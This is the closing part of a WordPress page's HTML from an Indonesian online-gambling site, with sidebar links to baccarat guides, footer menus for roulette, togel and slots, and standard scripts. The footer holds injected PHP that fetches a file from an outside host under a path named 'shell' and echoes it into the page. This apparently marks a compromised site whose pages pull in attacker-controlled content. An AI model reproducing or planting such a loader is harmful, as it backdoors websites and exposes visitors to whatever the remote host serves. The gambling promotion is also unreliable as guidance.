		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://americanmajorityracing.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/strategi-menang-baccarat-4/">Strategi Menang Baccarat: Panduan Efektif untuk Meningkatkan Peluang Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/cara-bermain-baccarat-2/">Cara Bermain Baccarat: Panduan Lengkap Untuk Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/baccarat-terpercaya/">Baccarat Terpercaya: Panduan Memilih Situs Terbaik untuk Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/situs-baccarat-terbaik-2/">Situs Baccarat Terbaik: Panduan Memilih untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/baccarat-casino-online/">Baccarat Casino Online: Panduan Memilih Situs Terbaik dan Strategi Menang</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-2" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-home-container"><ul id="menu-home-3" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-batulappa/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanmajorityracing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanmajorityracing.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fda9b4e95564910bd25bc46c9112541","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Sun, 07 Dec 2025 02:42:42 GMT -->
